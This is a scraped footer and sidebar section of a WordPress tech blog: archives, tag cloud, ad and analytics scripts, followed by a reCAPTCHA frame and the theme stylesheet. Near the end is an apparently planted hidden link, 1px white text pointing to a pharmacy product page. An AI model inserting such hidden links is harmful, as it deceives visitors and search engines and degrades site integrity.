<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="ab3d0678cd79a938fe033ded-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="ab3d0678cd79a938fe033ded-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td id="today">24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2025/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
<a href="https://www.tracyandmatt.co.uk/tag/hp/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.2426035502959pt;" aria-label="HP (9 items)">HP</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc/" class="tag-cloud-link tag-link-38 tag-link-position-16" style="font-size: 15.207100591716pt;" aria-label="HTC (51 items)">HTC</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 10.485207100592pt;" aria-label="HTC One (13 items)">HTC One</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-m8/" class="tag-cloud-link tag-link-411 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="HTC One (M8) (12 items)">HTC One (M8)</a>
<a href="https://www.tracyandmatt.co.uk/tag/htc-one-max/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="HTC One Max (6 items)">HTC One Max</a>
<a href="https://www.tracyandmatt.co.uk/tag/huawei/" class="tag-cloud-link tag-link-94 tag-link-position-20" style="font-size: 9.2426035502959pt;" aria-label="Huawei (9 items)">Huawei</a>
<a href="https://www.tracyandmatt.co.uk/tag/ios/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 9.905325443787pt;" aria-label="iOS (11 items)">iOS</a>
<a href="https://www.tracyandmatt.co.uk/tag/ipad/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8.8284023668639pt;" aria-label="ipad (8 items)">ipad</a>
<a href="https://www.tracyandmatt.co.uk/tag/iphone/" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 9.5739644970414pt;" aria-label="iPhone (10 items)">iPhone</a>
<a href="https://www.tracyandmatt.co.uk/tag/kindle/" class="tag-cloud-link tag-link-48 tag-link-position-24" style="font-size: 8pt;" aria-label="Kindle (6 items)">Kindle</a>
<a href="https://www.tracyandmatt.co.uk/tag/kitkat/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 11.727810650888pt;" aria-label="kitkat (19 items)">kitkat</a>
<a href="https://www.tracyandmatt.co.uk/tag/lenovo/" class="tag-cloud-link tag-link-42 tag-link-position-26" style="font-size: 10.733727810651pt;" aria-label="Lenovo (14 items)">Lenovo</a>
<a href="https://www.tracyandmatt.co.uk/tag/lg/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 9.5739644970414pt;" aria-label="LG (10 items)">LG</a>
<a href="https://www.tracyandmatt.co.uk/tag/lumia/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 9.5739644970414pt;" aria-label="Lumia (10 items)">Lumia</a>
<a href="https://www.tracyandmatt.co.uk/tag/motorola/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="font-size: 9.5739644970414pt;" aria-label="Motorola (10 items)">Motorola</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus/" class="tag-cloud-link tag-link-63 tag-link-position-30" style="font-size: 8pt;" aria-label="nexus (6 items)">nexus</a>
<a href="https://www.tracyandmatt.co.uk/tag/nexus-5/" class="tag-cloud-link tag-link-88 tag-link-position-31" style="font-size: 11.396449704142pt;" aria-label="Nexus 5 (17 items)">Nexus 5</a>
<a href="https://www.tracyandmatt.co.uk/tag/nokia/" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 11.562130177515pt;" aria-label="Nokia (18 items)">Nokia</a>
<a href="https://www.tracyandmatt.co.uk/tag/phablet/" class="tag-cloud-link tag-link-83 tag-link-position-33" style="font-size: 8.8284023668639pt;" aria-label="Phablet (8 items)">Phablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/podcast-2/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="podcast (6 items)">podcast</a>
<a href="https://www.tracyandmatt.co.uk/tag/rim/" class="tag-cloud-link tag-link-77 tag-link-position-35" style="font-size: 8.8284023668639pt;" aria-label="RIM (8 items)">RIM</a>
<a href="https://www.tracyandmatt.co.uk/tag/samsung/" class="tag-cloud-link tag-link-50 tag-link-position-36" style="font-size: 15.704142011834pt;" aria-label="Samsung (59 items)">Samsung</a>
<a href="https://www.tracyandmatt.co.uk/tag/smartphone/" class="tag-cloud-link tag-link-39 tag-link-position-37" style="font-size: 11.147928994083pt;" aria-label="Smartphone (16 items)">Smartphone</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony/" class="tag-cloud-link tag-link-79 tag-link-position-38" style="font-size: 12.059171597633pt;" aria-label="Sony (21 items)">Sony</a>
<a href="https://www.tracyandmatt.co.uk/tag/sony-ericsson/" class="tag-cloud-link tag-link-125 tag-link-position-39" style="font-size: 8.8284023668639pt;" aria-label="Sony Ericsson (8 items)">Sony Ericsson</a>
<a href="https://www.tracyandmatt.co.uk/tag/tablet/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 10.153846153846pt;" aria-label="Tablet (12 items)">Tablet</a>
<a href="https://www.tracyandmatt.co.uk/tag/toshiba/" class="tag-cloud-link tag-link-226 tag-link-position-41" style="font-size: 8pt;" aria-label="Toshiba (6 items)">Toshiba</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-mobile/" class="tag-cloud-link tag-link-102 tag-link-position-42" style="font-size: 8.8284023668639pt;" aria-label="Windows Mobile (8 items)">Windows Mobile</a>
<a href="https://www.tracyandmatt.co.uk/tag/windows-phone/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.153846153846pt;" aria-label="Windows Phone (12 items)">Windows Phone</a>
<a href="https://www.tracyandmatt.co.uk/tag/xperia/" class="tag-cloud-link tag-link-87 tag-link-position-44" style="font-size: 10.485207100592pt;" aria-label="Xperia (13 items)">Xperia</a>
<a href="https://www.tracyandmatt.co.uk/tag/zte/" class="tag-cloud-link tag-link-144 tag-link-position-45" style="font-size: 9.2426035502959pt;" aria-label="ZTE (9 items)">ZTE</a></div>
</div></div>			</div>

			<div id="sidebar-bottom" class="clearfix">

				<div id="sidebar-bottom-left">
														</div>

				<div id="sidebar-bottom-right">
														</div>

			</div>

		</div>


		</div> <!-- end #page div -->

		
	</div>  <!-- end #wrap div -->

</div> <!-- end #outer-wrap div -->

<div id="footer-widgets" class="clearfix">
	<div class="limit clearfix">
		<div class="footer-widget1">
			<div id="meta-2" class="widget-odd widget-last widget-first widget-1 widget widget_meta"><div class="widget-wrap"><h3 class="widgettitle"><span>Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://www.tracyandmatt.co.uk/wp/wp-login.php">Log in</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://www.tracyandmatt.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>		</div>
		<div class="footer-widget2">
					</div>
		<div class="footer-widget3">
					</div>
		<div class="footer-widget4">
					</div>
	</div>
</div>

<div id="footer">
	<div class="limit clearfix">
				<div id="footnav">
			<ul class="clearfix">
				<li id="menu-item-8286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8286"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-8287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8287"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://www.tracyandmatt.co.uk/video/">Videos/Unboxings</a></li>
<li id="menu-item-8289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8289"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-8290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8290"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-8291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8291"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8292"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
			</ul>
		</div>
				<p>&copy;  2026 Tracy and Matt&#039;s Blog. 
</p>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/wp\/wp-content\/uploads\/*","\/wp\/wp-content\/*","\/wp\/wp-content\/plugins\/*","\/wp\/wp-content\/themes\/wp-bold108\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="ab3d0678cd79a938fe033ded-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="ab3d0678cd79a938fe033ded-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="ab3d0678cd79a938fe033ded-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/comment-reply.min.js?ver=420e945db43fb7f993b6575daf5ae443" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="ab3d0678cd79a938fe033ded-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746713157" id="akismet-frontend-js"></script>
<!-- Comments Evolved plugin -->
<script type="ab3d0678cd79a938fe033ded-text/javascript">jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->

<script type="ab3d0678cd79a938fe033ded-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3241330-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="ab3d0678cd79a938fe033ded-text/javascript">
setTimeout(function(){var a=document.createElement("script");
var b=document.getElementsByTagName("script")[0];
a.src=document.location.protocol+"//dnn506yrbagrg.cloudfront.net/pages/scripts/0018/2530.js?"+Math.floor(new Date().getTime()/3600000);
a.async=true;a.type="text/javascript";b.parentNode.insertBefore(a,b)}, 1);
</script>

</marquee>
<a style="text-decoration: none;" href="https://www.ukmeds.co.uk/surgical-face-masks"><span style="text-decoration: none; color: #fff; font-weight: normal; font-size:1px;">https://www.ukmeds.co.uk/surgical-face-masks</span></a>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ab3d0678cd79a938fe033ded-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2893a7bc916e4fd0affd4bb980e4f5e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.tracyandmatt.co.uk @ 2026-01-24 11:22:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SRuiAobDIDYli8dCLak62A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769253738587');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css
body_size: 10102
content:
/*  
Theme Name: WP-Bold
Theme URL: http://www.solostream.com
Description: WP-Bold is a responsive and user-friendly theme for WordPress.
Author: Solostream
Author URI: http://www.solostream.com/
Version: (shared on wplocker.com) 1.0.8

The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php

*/

/* --- [ YOU SHOULD NOT CHANGE THIS FILE. Make style changes on the Theme Settings page or on custom.css ] --- */

/* -------------------[ Main Page Elements ]------------------- */

body {
	text-align: left;
	margin: 0;
	padding: 0;
	color:#666;
	line-height:1.5em;
	background:#fff url(images/bg-2.png);
	font-size:9pt;
	font-family:arial,helvetica,sans-serif;
	border-top:10px solid #000;
	}

#outer-wrap {
	width:100%;
	margin:0 auto;
	padding:0;
	border-top:1px solid #fff;
	border-bottom:1px solid #fff;
	}

#header {
	clear: both;
	margin: 0 auto;
	padding: 0;
	max-width:100%;
	}

#head-content {
	margin: 10px auto;
	padding: 0px 0;
	max-width:100%;
	}

#sitetitle {
	max-width:100%;
	margin:0;
	padding:0;
	text-align:left;
	}

#logo {
	width:115px !important;
	max-width:100%;
	margin:0;
	padding:0;
	text-align:left;
	}

#logo img {
	width:102px;
	height:80px;
	/*max-width:100%;*/
	/*height:auto;*/
	}

#sitetitle .title {
	padding:0;
	margin:0;
	letter-spacing:-1px;
	line-height:1.2em;
	font-size:24px;
	display:block;
	margin-top:18px  !important; 
	}

#sitetitle .title a {
	color:#000;
	}

#sitetitle .description {
	padding: 0;
	margin:0;
	font-size:9pt;
	display:block;
	}

#wrap {
	clear: both;
	margin: 0 auto;
	padding:0;
	}

.limit {
	margin: 0 auto;
	}

#page {
	padding:20px 0;
	clear: both;
	margin: 0 auto;
	}


#wrap,
.limit {
	width:960px;
	margin: 0 auto;
	}

#contentleft {
	width: 66.625%;
	float:left;
	padding:0;
	margin: 0;
	position:relative;
	}

#content {
	width: 74.60317%;
	float:none;
	padding:0;
	margin: 0;
	}

#sidebar-narrow {
	width: 20.63492%;
	float:left;
	padding:0;
	margin: 0;
	}

#contentright {
	width: 31.25%;	
	float:right;	
	padding:0;	
	margin: 0;
	}

#sidebar {
	width: 100%;	
	float:none;	
	display:block;
	overflow:hidden;
	}

#sidebar-bottom {
	clear:both;
	display: block;
	overflow:hidden;
	padding:0;
	}

#sidebar-bottom-left {
	width:54%;
	float:left;
	padding:0;
	margin:0;
	overflow:hidden;
	}

#sidebar-bottom-right {
	width:40%;
	float:right;
	padding:0;
	margin:0;
	overflow:hidden;
	}

#footer {
	background:#151515 url(images/bodybg2.png);
	clear: both;
	margin: 0 auto;
	padding: 20px 0 40px;
	font-size:8pt;
	text-align:left;
	color:#999;
	font-weight:bold;
	}

#footer p {
	margin:0;
	}

.clearfix:after,
blockquote:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
	}

.clearfix,
blockquote {
	display: inline-block;
	}

/* Hides from IE-mac \*/
* html .clearfix,
* html blockquote {
	height: 1%;
	}
.clearfix,
blockquote {
	display: block;
	}
/* End hide from IE-mac */

/* -------------------[ Headings ]------------------- */

h1,h2,h3,h4,h5,h6,h7,#sitetitle .title  {
	font-family:"Open Sans", arial,helvetica,sans-serif;
	letter-spacing:-1px;
	margin: 0;
	padding: 0;
	text-align: left;
	font-weight:bold;
	color:#000;
	line-height: 1.2em;
	}

h1 {
	font-size: 20pt;
	margin: 0;
	}

h2 {
	font-size: 12pt;
	color: rgb(102, 102, 102);
	}

h3 {
	font-size: 10pt;
	color: rgb(102, 102, 102);
	}

h4,h5,h6,h7 {
	font-size: 10pt;

	}

.entry h1,.entry h2,.entry h3, .entry h4, .entry h5, .entry h6, .entry h7 {
	margin-bottom: 15px;
	}

h3#postinfo, h3#comments, h3#respond, h3#trackbacks, #respond h3  {
	margin: 0;
	}

h3.post-title, h2.post-title {
	font-size: 16pt;
	margin:0 0 15px;
	}

h1.post-title {
	margin:0 0 15px;
	}

h1.page-title {
	padding:0 0 10px;
	margin:0 0 15px;
	border-bottom:1px dotted #ddd;
	}

.auth-bio h1 {
	margin:0 0 15px;
	font-size:16pt;
	}

h2.feature-title,
h3.widgettitle,
h2.feat-title,
.sitemap h2,
h1.archive-title {
	padding:0;
	letter-spacing:0;
